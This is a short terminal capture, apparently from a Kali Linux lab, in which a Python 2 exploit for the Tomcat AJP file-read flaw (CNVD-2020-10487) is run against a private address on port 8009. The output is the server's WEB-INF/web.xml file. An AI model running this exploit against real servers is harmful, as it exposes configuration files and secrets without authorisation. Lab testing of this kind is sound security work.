 (root💀kali)-[~/桌面/others]
# python2 ./CNVD-2020-10487-Tomcat-Ajp-lfi.py 192.168.3.36 -p 8009 -f WEB-INF/web.xml
Getting resource at ajp13://192.168.3.36:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0"
metadata-complete="true">
<display-name>Welcome to Tomcat</display-name>
<description>
Welcome to Tomcat
</description>
</web-app>